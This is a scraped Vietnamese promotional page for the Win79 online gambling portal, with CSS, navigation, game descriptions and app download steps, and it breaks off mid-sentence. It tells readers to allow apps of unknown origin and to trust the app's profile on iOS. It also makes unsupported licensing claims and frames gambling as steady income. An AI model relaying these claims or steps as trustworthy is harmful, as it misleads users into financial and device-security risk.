  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://rajamo.org/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBGEe.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://rajamo.org/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBGEe.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://rajamo.org/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* vietnamese */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://rajamo.org/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3Rep8ltA.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://rajamo.org/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3ROp8ltA.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://rajamo.org/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3Sup8.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style></head><body class="home wp-singular page-template-default page page-id-20 wp-theme-flatsome wp-child-theme-flatsome-child lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border"><a class="skip-link screen-reader-text" href="#main">Chuyển đến nội dung</a><div id="wrapper"><header id="header" class="header has-sticky sticky-jump"><div class="header-wrapper"><div id="masthead" class="header-main nav-dark"><div class="header-inner flex-row container logo-left medium-logo-center" role="navigation"><div id="logo" class="flex-col logo"><a href="https://rajamo.org/" title="Win79" rel="home">
<img data-lazyloaded="1" src="[data-uri]" width="500" height="500" data-src="https://rajamo.org/wp-content/uploads/2024/07/logo-win79.png" class="header_logo header-logo" alt="Win79"/><img data-lazyloaded="1" src="[data-uri]"  width="500" height="500" data-src="https://rajamo.org/wp-content/uploads/2024/07/logo-win79.png" class="header-logo-dark" alt="Win79"/></a></div><div class="flex-col show-for-medium flex-left"><ul class="mobile-nav nav nav-left "><li class="nav-icon has-icon">
<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="dark" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false"><i class="icon-menu" ></i>
</a></li></ul></div><div class="flex-col hide-for-medium flex-left
flex-grow"><ul class="header-nav header-nav-main nav nav-left  nav-line-bottom nav-size-medium nav-uppercase" ><li id="menu-item-54" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-20 current_page_item menu-item-54 active menu-item-design-default"><a href="https://rajamo.org/" aria-current="page" class="nav-top-link">WIN79</a></li><li id="menu-item-493" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-493 menu-item-design-default"><a href="https://rajamo.org/casino/" class="nav-top-link">Casino</a></li><li id="menu-item-492" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-492 menu-item-design-default"><a href="https://rajamo.org/xo-so/" class="nav-top-link">Xổ số</a></li><li id="menu-item-494" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-494 menu-item-design-default"><a href="https://rajamo.org/ban-ca/" class="nav-top-link">Bắn cá</a></li><li id="menu-item-496" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-496 menu-item-design-default"><a href="https://rajamo.org/da-ga/" class="nav-top-link">Đá gà</a></li><li id="menu-item-497" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-497 menu-item-design-default"><a href="https://rajamo.org/tin-tuc/" class="nav-top-link">Tin tức</a></li><li id="menu-item-495" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-495 menu-item-design-default"><a href="https://rajamo.org/huong-dan/" class="nav-top-link">Hướng dẫn</a></li></ul></div><div class="flex-col hide-for-medium flex-right"><ul class="header-nav header-nav-main nav nav-right  nav-line-bottom nav-size-medium nav-uppercase"><li class="html header-button-1"><div class="header-button">
<a href="/mlink/?branchseo=win79-z" target="_blank" class="button alert" rel="nofollow noopener"  style="border-radius:99px;">
<span>Đăng ký</span>
</a></div></li><li class="html header-button-2"><div class="header-button">
<a href="/mlink/?branchseo=win79-z" target="_blank" class="button plain is-outline" rel="nofollow noopener"  style="border-radius:99px;">
<span>Đăng nhập</span>
</a></div></li></ul></div><div class="flex-col show-for-medium flex-right"><ul class="mobile-nav nav nav-right "></ul></div></div><div class="container"><div class="top-divider full-width"></div></div></div><div id="wide-nav" class="header-bottom wide-nav nav-dark show-for-medium"><div class="flex-row container"><div class="flex-col show-for-medium flex-grow"><ul class="nav header-bottom-nav nav-center mobile-nav  nav-uppercase"><li class="html header-button-1"><div class="header-button">
<a href="/mlink/?branchseo=win79-z" target="_blank" class="button alert" rel="nofollow noopener"  style="border-radius:99px;">
<span>Đăng ký</span>
</a></div></li><li class="html header-button-2"><div class="header-button">
<a href="/mlink/?branchseo=win79-z" target="_blank" class="button plain is-outline" rel="nofollow noopener"  style="border-radius:99px;">
<span>Đăng nhập</span>
</a></div></li></ul></div></div></div><div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div></div></header><main id="main" class="dark dark-page-wrapper"><div id="content" class="content-area page-wrapper" role="main"><div class="row row-main"><div class="large-12 col"><div class="col-inner"><h1 style="text-align: center;"><b>Win79 &#8211; Game Bài Đổi Thưởng Uy Tín Nổi Bật 2025</b></h1><p><a href="https://rajamo.org/"><b>Win79 </b></a>là cổng game cá cược trực tuyến thế hệ mới, <span style="font-weight: 400;">ra đời tạo nên không gian giải trí lý tưởng cho cộng đồng yêu thích game đổi thưởng và không còn xa lạ với tay chơi chuyên nghiệp. Cổng game Win79 cung cấp đa dạng trò chơi như casino, bắn cá, đá gà, game bài hay xổ số. Đăng ký tài khoản Win79 tại trang chủ để nhận ngay 68k miễn phí.</span></p><h2 style="text-align: center;"><b>Link vào trực tiếp cổng game Win79</b></h2><p>Win79 <span style="font-weight: 400;">được đánh giá là cổng game uy tín và tạo ra sân chơi lý tưởng cho thành viên yêu thích trò chơi đổi thưởng. Dù gia nhập Việt Nam chưa lâu nhưng đã chiêu mộ hàng triệu người tham gia và con số vẫn tăng đều mỗi ngày. Để thành công vào trang chủ, anh em có thể vào bằng link nút trên menu hoặc chính xác hơn thì anh em cần truy cập chính xác link dưới hệ thống cung cấp.</span></p><ul><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Link trang chủ chính thức: <strong><a href="/mlink/?branchseo=win79-z">TẠI ĐÂY</a></strong></span></li></ul><h2 style="text-align: center;"><b>Giới thiệu cổng game Win79 &#8211; Game Bài Vượt Thời Đại</b></h2><blockquote><p><span style="font-weight: 400;">Win79 là thương hiệu giải trí đã ra mắt thị trường châu Á hàng thập kỷ nhưng 2022 mới gia nhập vào Việt Nam. Tuy mới ra mắt nhưng <strong>cổng game Win79</strong> đã khẳng định sự uy tín, minh bạch và công bằng với số lượng thành viên chính thức đạt hàng triệu người. </span>Win79 <span style="font-weight: 400;">được bảo trợ bởi Tập đoàn kinh doanh bài bạc trực tuyến dẫn đầu Macau &#8211; Suncity World đảm bảo sự chuyên nghiệp.</span></p></blockquote><figure id="attachment_8" aria-describedby="caption-attachment-8" style="width: 475px" class="wp-caption aligncenter"><img data-lazyloaded="1" src="[data-uri]" fetchpriority="high" decoding="async" class="wp-image-8 " data-src="https://rajamo.org/wp-content/uploads/2024/07/logo-win79.png" alt="WIN79" width="475" height="475" data-srcset="https://rajamo.org/wp-content/uploads/2024/07/logo-win79.png 500w, https://rajamo.org/wp-content/uploads/2024/07/logo-win79-300x300.png 300w, https://rajamo.org/wp-content/uploads/2024/07/logo-win79-150x150.png 150w" data-sizes="(max-width: 475px) 100vw, 475px" /><figcaption id="caption-attachment-8" class="wp-caption-text">Win79 &#8211; Logo phát hành chính thức</figcaption></figure><p><span style="font-weight: 400;">Đội ngũ phát triển luôn nỗ lực xây dựng môi trường giải trí chất lượng hàng đầu ngành đổi thưởng trực tuyến với kho game phong phú. Từ khi ra đời, cổng game Win79</span> <span style="font-weight: 400;">đã thành công xin cấp phép hoạt động hợp pháp từ cơ quan cá cược <a href="https://www.pagcor.ph/index.php" target="_blank" rel="nofollow noopener sponsored">PAGCOR</a> danh giá. Hệ thống vận hành theo tôn chỉ trải nghiệm thành viên là quan trọng hàng đầu nên anh em yên tâm trải nghiệm.</span></p><h2 style="text-align: center;"><b>Link tải Win79 cho 2 bản Android/ iOS</b></h2><p><span style="font-weight: 400;">Đội ngũ vận hành của cổng game luôn chú trọng trải nghiệm người dùng, do đó mang đến đa dạng tiện ích vượt trội. Ngoài trình duyệt web với màn hình lớn, thuận tiện theo dõi thì </span><b>Win79 </b><span style="font-weight: 400;">còn có ứng dụng di động. Anh em dễ dàng tải về và giải trí mọi lúc mọi nơi mà không lo bị gián đoạn việc chơi game đổi thưởng xanh chín.</span></p><h3><b>Link tải Win79 Android</b></h3><p>Để tiến hành tải Win79 trên hệ điều hành Android bạn có thể thức hiện 4 bước sau:</p><ul><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Bước 1: Truy cập vào link chính thức từ <strong>https://rajamo.org/ </strong>sau đó chọn mục &#8220;Tải App&#8221; trên màn hình chính.</span></li></ul><figure id="attachment_76" aria-describedby="caption-attachment-76" style="width: 800px" class="wp-caption aligncenter"><img data-lazyloaded="1" src="[data-uri]" decoding="async" class="wp-image-76 size-full" data-src="https://rajamo.org/wp-content/uploads/2024/07/link-tai-win79-android.jpg" alt="Link tải Win79 Android" width="800" height="400" data-srcset="https://rajamo.org/wp-content/uploads/2024/07/link-tai-win79-android.jpg 800w, https://rajamo.org/wp-content/uploads/2024/07/link-tai-win79-android-300x150.jpg 300w, https://rajamo.org/wp-content/uploads/2024/07/link-tai-win79-android-768x384.jpg 768w" data-sizes="(max-width: 800px) 100vw, 800px" /><figcaption id="caption-attachment-76" class="wp-caption-text">Link tải Win79 cho điện thoại Android</figcaption></figure><ul><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Bước 2: QR code được hiển thị để thành viên quét mã và hệ thống dẫn tới giao diện mới =&gt; Anh em click tùy chọn &#8220;Tải xuống Android&#8221; và làm theo hướng dẫn.</span></li><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Bước 3: Vào Setting chọn mục &#8220;Quản lý ứng dụng&#8221; =&gt; Tìm kiếm &#8220;</span><b>Win79</b><span style="font-weight: 400;">&#8221; và cho phép download app chưa rõ nguồn gốc về thiết bị.</span></li><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Bước 4: Khoảng 1 phút sau ứng dụng sẽ xuất hiện trên màn hình =&gt; Thành viên &#8220;Mở&#8221; và bắt đầu đăng ký/ đăng nhập tài khoản để trải nghiệm.</span></li></ul><h3><b>Link tải Win79 iOS</b></h3><p><span style="font-weight: 400;">Thành viên dùng iPhone/ iPad có thể tải Win79 với 4 bước dưới đây:</span></p><ul><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Bước 1: Chọn mục &#8220;Tải App&#8221; tại link truy cập từ <strong>https://rajamo.org/</strong></span></li></ul><figure id="attachment_77" aria-describedby="caption-attachment-77" style="width: 800px" class="wp-caption aligncenter"><img data-lazyloaded="1" src="[data-uri]" decoding="async" class="wp-image-77 size-full" data-src="https://rajamo.org/wp-content/uploads/2024/07/link-tai-win79-ios.jpg" alt="Link tải Win79 iOS" width="800" height="400" data-srcset="https://rajamo.org/wp-content/uploads/2024/07/link-tai-win79-ios.jpg 800w, https://rajamo.org/wp-content/uploads/2024/07/link-tai-win79-ios-300x150.jpg 300w, https://rajamo.org/wp-content/uploads/2024/07/link-tai-win79-ios-768x384.jpg 768w" data-sizes="(max-width: 800px) 100vw, 800px" /><figcaption id="caption-attachment-77" class="wp-caption-text">Link tải Win79 trên điện thoại IOS</figcaption></figure><ul><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Bước 2: Quét mã QR được hiển thị và click tùy chọn &#8220;Tải xuống iOS&#8221; để làm theo hướng dẫn.</span></li><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Bước 3: Vào Setting chọn &#8220;Quản lý thiết bị và VPN&#8221; =&gt; Tìm kiếm ứng dụng &#8220;</span><b>Win79</b><span style="font-weight: 400;">&#8221; và bật mục &#8220;Tin cậy&#8221;.</span></li><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Bước 4: Tiến trình tải, cài đặt khoảng 1 phút sẽ hoàn tất và chuyển ứng dụng về màn hình chính =&gt; Người tham gia nhanh tay &#8220;Mở&#8221; để khám phá cổng.</span></li></ul><h2><b>Trải nghiệm trò chơi đổi thưởng tại cổng game Win79</b></h2><p><span style="font-weight: 400;">Cổng game Win79 được đầu tư mạnh tay cho kho trò chơi, đảm bảo bắt kịp theo xu hướng thị trường nhưng vẫn đáp ứng thị hiếu thành viên. Người tham gia yên tâm lựa chọn game phù hợp để giải trí và nâng cao thu nhập ổn định. Bởi từng sản phẩm trước khi cung cấp ra thị trường đều đã qua kiểm duyệt chặt chẽ từ đội ngũ chuyên gia có thâm niên trong ngành. Cùng điểm danh các tựa game hot tại đây:</span></p><h3><b>HOT GAME</b></h3><p>Win79 <span style="font-weight: 400;">thấu hiểu nhu cầu giải trí của thành viên nên cung cấp kho trò chơi cực kỳ chất lượng. Trong chuyên mục Hot Game tại đây, anh em có cơ hội thử sức với nhiều loại hình giải trí mới mẻ. Điển hình với game Tài Xỉu, Xóc Đĩa, Bầu Cua, Cào Tố,&#8230;</span></p><p><span style="font-weight: 400;">Từng sản phẩm đều được thiết kế đa dạng bàn cược, quy tụ nhiều cấp độ chơi từ tân binh đến cao thủ. Người tham gia thoải mái lựa chọn theo nhu cầu để tối ưu cơ hội thắng. Khi nhận thưởng có thể mang về tỷ lệ thanh toán lên đến 95%.</span></p><h3><b>Bắn Cá</b></h3><p><span style="font-weight: 400;">Sảnh Bắn Cá </span>Win79 được <span style="font-weight: 400;">thiết kế giao diện trực quan, mô phỏng theo đại dương ảo với sinh vật biển đa dạng. Mỗi ván game đều có vũ khí tối tân hỗ trợ chinh phục mục tiêu như súng, đạn cấp 1-200, phóng xạ, giật điện, bom,&#8230;</span></p><figure id="attachment_83" aria-describedby="caption-attachment-83" style="width: 800px" class="wp-caption aligncenter"><img data-lazyloaded="1" src="[data-uri]" decoding="async" class="wp-image-83 size-full" data-src="https://rajamo.org/wp-content/uploads/2024/07/sanh-ban-ca-win79.jpg" alt="Sảnh Bắn Cá Win79" width="800" height="400" data-srcset="https://rajamo.org/wp-content/uploads/2024/07/sanh-ban-ca-win79.jpg 800w, https://rajamo.org/wp-content/uploads/2024/07/sanh-ban-ca-win79-300x150.jpg 300w, https://rajamo.org/wp-content/uploads/2024/07/sanh-ban-ca-win79-768x384.jpg 768w" data-sizes="(max-width: 800px) 100vw, 800px" /><figcaption id="caption-attachment-83" class="wp-caption-text">Sảnh Bắn Cá Win79</figcaption></figure><p><span style="font-weight: 400;">Anh em lần đầu nhập môn hay đã có kinh nghiệm chinh chiến đều có thể thử sức tại phòng Tập Sự, Ao Làng hoặc Đại Gia. Hệ thống chia sẻ nhiều trò chơi lý tưởng cho dân mê Bắn Cá như Mega Fishing, Royal Fishing, Jackpot Fishing, Two Yeah Fishing,&#8230;</span></p><h3><b>Live Casino</b></h3><p><span style="font-weight: 400;">Cổng game </span>Win79 <span style="font-weight: 400;">chiêu mộ đông đảo thành viên truy cập và trải nghiệm sảnh Live Casino nhờ giao diện hiện đại. Đội ngũ kỹ thuật lấy cảm hứng thiết kế từ sòng bạc <a href="https://vi.wikipedia.org/wiki/Las_Vegas" target="_blank" rel="nofollow noopener sponsored">Las Vegas</a>, Macau trực quan và có nhiều Dealer hỗ trợ ở từng bàn cược.</span></p><p><span style="font-weight: 400;">Hệ thống xây dựng hàng trăm bàn khác nhau để người tham gia có thêm lựa chọn giải trí. Người chơi mới có thể tham khảo các game quen thuộc, dễ ăn điểm Baccarat, Blackjack, Sicbo, Fantan, Dragon Tiger, Poker,&#8230; và nhận về tỷ lệ thưởng từ 90-95% vốn đầu tư đã bỏ ra.</span></p><h3><b>Thể Thao</b></h3><p><span style="font-weight: 400;">Khám phá sảnh Thể Thao của </span>Win79<span style="font-weight: 400;">, anh em được tiếp cận với 50+ trận đấu khác nhau đến từ nhiều bộ môn xu hướng. Nổi bật với bóng đá, bóng rổ, cầu lông, cầu mây, khúc côn cầu, bóng bàn, bóng chày,&#8230;</span></p><p><span style="font-weight: 400;">Thành viên không nên bỏ qua trận cầu đỉnh cao thuộc giải EURO, World Cup, La Liga, Serie A, Bundesliga, Premier League, Champions League,&#8230; Đặc biệt cổng game còn cung cấp các tỷ lệ cược xanh chín như kèo châu Âu, châu Á, tài xỉu, tỷ số, ném biên, thẻ phạt,&#8230;</span></p><h3><b>Xổ Số</b></h3><p><span style="font-weight: 400;">Người chơi được tối ưu thời gian và chi phí di chuyển đến các đại lý truyền thống nhờ sảnh Xổ Số của </span>Win79. <span style="font-weight: 400;">Anh em chỉ cần chuẩn bị thiết bị thông minh cùng kết nối mạng ổn định để tiến hành soi cầu, dự thưởng cho con số tiềm năng trong kỳ.</span></p><figure id="attachment_84" aria-describedby="caption-attachment-84" style="width: 800px" class="wp-caption aligncenter"><img data-lazyloaded="1" src="[data-uri]" decoding="async" class="wp-image-84 size-full" data-src="https://rajamo.org/wp-content/uploads/2024/07/sanh-xo-so-win79.jpg" alt="Sảnh Xổ Số Win79" width="800" height="400" data-srcset="https://rajamo.org/wp-content/uploads/2024/07/sanh-xo-so-win79.jpg 800w, https://rajamo.org/wp-content/uploads/2024/07/sanh-xo-so-win79-300x150.jpg 300w, https://rajamo.org/wp-content/uploads/2024/07/sanh-xo-so-win79-768x384.jpg 768w" data-sizes="(max-width: 800px) 100vw, 800px" /><figcaption id="caption-attachment-84" class="wp-caption-text">Xổ số Win79 hỗ trợ cược 1 ăn 99</figcaption></figure><p><span style="font-weight: 400;">Win79 có kho đồ giải trí xổ số cho người chơị như xổ số ba miền Bắc Trung Nam, xổ số siêu tốc, Mega 6/45, Power 7/55, Keno, Lotto Vietlott,&#8230; Thành viên dự đoán chuẩn xác theo kết quả của hệ thống có thể nhận về tỷ lệ thưởng cao nhất là 1 ăn 99.</span></p><h3><b>Game Bài</b></h3><p>Win79 <span style="font-weight: 400;">mang đến nhiều thể loại game truyền thống, dân gian và hiện đại được xây dựng bàn cược trực quan giống với một ván bài thực tế. Sảnh Game Bài chinh phục mọi đối tượng từ mới đến cũ bởi hệ thống cung cấp đa dạng trò chơi ấn tượng.</span></p><p><span style="font-weight: 400;">Anh em có thể cân nhắc thử sức cùng Tiến Lên Miền Nam, Sâm Lốc, Phỏm, Liêng, Mậu Binh, Tiến Lên Đếm Lá, Chắn,&#8230; Thành viên mới chưa có nhiều kinh nghiệm nên tham gia vào bàn có nhiều cao thủ để học cách chơi dễ thắng.</span></p><h2 style="text-align: center;"><b>Đánh giá thực tế về cổng game Win79 từ người chơi</b></h2><p><span style="font-weight: 400;">Sự uy tín của cổng game giải trí Win79 không cần bàn cãi, tuy nhiên tân binh vẫn còn nhiều băn khoăn trước khi tham gia. Để củng cố niềm tin cho cộng đồng thành viên mới, </span>Win79 <span style="font-weight: 400;">sẽ tổng hợp một số đánh giá khách quan về hệ thống từ người chơi. Anh em sẽ có cái nhìn thực tế nhất và yên tâm đăng ký trải nghiệm.</span></p><h3><b>Chăm sóc khách hàng 24/7</b></h3><p><span style="font-weight: 400;">Dịch vụ khách hàng của </span>Win79 <span style="font-weight: 400;">được chú trọng đầu tư bởi hệ thống mong muốn người chơi luôn được hỗ trợ kịp thời. Đội ngũ tổng đài viên trải qua kỳ tuyển chọn kỹ lưỡng, chuyên nghiệp và đạt trình độ chuyên môn cao.</span></p><figure id="attachment_74" aria-describedby="caption-attachment-74" style="width: 800px" class="wp-caption aligncenter"><img data-lazyloaded="1" src="[data-uri]" decoding="async" class="wp-image-74 size-full" data-src="https://rajamo.org/wp-content/uploads/2024/07/cham-soc-khach-hang-24-7.jpg" alt="Chăm sóc khách hàng 24/7" width="800" height="400" data-srcset="https://rajamo.org/wp-content/uploads/2024/07/cham-soc-khach-hang-24-7.jpg 800w, https://rajamo.org/wp-content/uploads/2024/07/cham-soc-khach-hang-24-7-300x150.jpg 300w, https://rajamo.org/wp-content/uploads/2024/07/cham-soc-khach-hang-24-7-768x384.jpg 768w" data-sizes="(max-width: 800px) 100vw, 800px" /><figcaption id="caption-attachment-74" class="wp-caption-text">Dịch vụ CSKH 24/24</figcaption></figure><p><span style="font-weight: 400;">Bất kỳ lúc nào anh em cần tư vấn đều có thể liên hệ 24/7 tới dịch vụ khách hàng để được nhân sự hỗ trợ. Kể cả dịp cuối tuần hay lễ Tết, hệ thống đều có người tiếp nhận qua các kênh Live Chat, Fanpage, Telegram.</span></p><h3><b>Giao dịch minh bạch</b></h3><p><span style="font-weight: 400;">Toàn bộ lệnh thanh toán như nạp &#8211; rút tại </span>Win79 <span style="font-weight: 400;">đều diễn ra minh bạch và có tính bảo mật cao. Đội ngũ phát triển cung cấp cách giao dịch cá nhân và ứng dụng nhiều cơ chế mã hóa thông tin, SSL 128 Bit, PCI DSS, MD5, tường lửa cao cấp.</span></p><p><span style="font-weight: 400;">Thành viên muốn chơi trò đổi thưởng hay nhận tiền thắng game được thực hiện qua nhiều kênh khác nhau. Đặc biệt thời gian xét duyệt chỉ khoảng 3-5 phút trước khi hoàn thành một lệnh nên không gây gián đoạn.</span></p><h3><b>App di động hiện đại</b></h3><p><span style="font-weight: 400;">Cổng game cung cấp trình duyệt web và cả phiên bản app phù hợp với mọi đối tượng thành viên. Anh em đang di chuyển đều dễ dàng tham gia ván game với thiết bị thông minh cùng kết nối Internet ổn định.</span></p><p><span style="font-weight: 400;">Ứng dụng </span>Win79 <span style="font-weight: 400;">còn tương thích với mọi hệ điều hành từ iOS đến Android nhằm hướng tới cộng đồng, không giới hạn ở bất kỳ quy chuẩn nào. Tiện ích app còn giúp người tham gia xử lý tình huống chặn web, giật lag vào thời gian cao điểm.</span></p><h3><b>Khuyến mãi độc quyền</b></h3><p><span style="font-weight: 400;">Đội ngũ phát triển không chỉ cung cấp kho trò chơi ấn tượng, phong phú mà còn mang đến người chơi ưu đãi siêu đỉnh cao. Hệ thống cho phép cả tân binh và tay chơi hoạt động tích cực tham gia nhận thưởng dễ dàng.</span></p><figure id="attachment_75" aria-describedby="caption-attachment-75" style="width: 800px" class="wp-caption aligncenter"><img data-lazyloaded="1" src="[data-uri]" decoding="async" class="wp-image-75 size-full" data-src="https://rajamo.org/wp-content/uploads/2024/07/khuyen-mai-doc-quyen.jpg" alt="Khuyến mãi độc quyền" width="800" height="400" data-srcset="https://rajamo.org/wp-content/uploads/2024/07/khuyen-mai-doc-quyen.jpg 800w, https://rajamo.org/wp-content/uploads/2024/07/khuyen-mai-doc-quyen-300x150.jpg 300w, https://rajamo.org/wp-content/uploads/2024/07/khuyen-mai-doc-quyen-768x384.jpg 768w" data-sizes="(max-width: 800px) 100vw, 800px" /><figcaption id="caption-attachment-75" class="wp-caption-text">Win79 sở hữu khuyến mãi độc quyền</figcaption></figure><p>Win79 <span style="font-weight: 400;">tung ra chiến lược thông minh này nhằm chiêu mộ lượt đăng ký mới. Đồng thời có thể giữ chân người cũ cực kỳ hiệu quả. Anh em thường xuyên được tham gia ưu đãi để cải thiện vốn nên không lo vấn đề thiếu tài chính để chơi trò đổi thưởng.</span></p><h3><b>Đa dạng loại hình cá cược</b></h3><p><span style="font-weight: 400;">Số lượng thành viên của </span>Win79 <span style="font-weight: 400;">ngày càng có xu hướng tăng cao bởi tại đây cung cấp đa dạng loại hình đặt cược bất tận. Người chơi thoải mái lựa chọn theo sở thích, sở trường và nhu cầu trải nghiệm để nâng cao cơ hội thắng.</span></p><p><span style="font-weight: 400;">Newbie lần đầu truy cập web sẽ được tiếp cận với nhiều sảnh cược xu hướng như Game Bài, Bắn Cá, Thể Thao, Live Casino, Xổ Số,&#8230; Thành viên nên cập nhật cách trải nghiệm từ cao thủ để nâng cao tỷ lệ thắng và nhận thưởng lên đến 95% vốn đầu tư đã bỏ qua.</span></p><h2 style="text-align: center;"><b>Quy trình tham gia cá cược tại Win79</b></h2><p><span style="font-weight: 400;">Trải nghiệm trò đổi thưởng tại Win79 &#8211; sân chơi trực tuyến này cực kỳ đơn giản. Bởi hệ thống mong muốn mọi đối tượng thành viên đều có thể truy cập, sử dụng dịch vụ dễ dàng, không cần nhiều thời gian làm quen. Dưới đây sẽ chia sẻ cho người mới quy trình tham gia tiêu chuẩn để hòa mình vào trò chơi bất tận cùng chuyên gia.</span></p><h3><b>Quy trình đăng nhập Win79</b></h3><p><span style="font-weight: 400;">Khi thiết lập tài khoản thành công có thể đăng nhập trải nghiệm bất kỳ lúc nào bạn muốn. Chỉ với 3 bước dưới đây bạn sẽ hoàn thành đăng nhập:</span></p><ul><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Bước 1: Người chơi truy cập link: <strong>https://rajamo.org/</strong> hoặc ứng dụng </span>Win79<span style="font-weight: 400;"> =&gt; Chọn mục 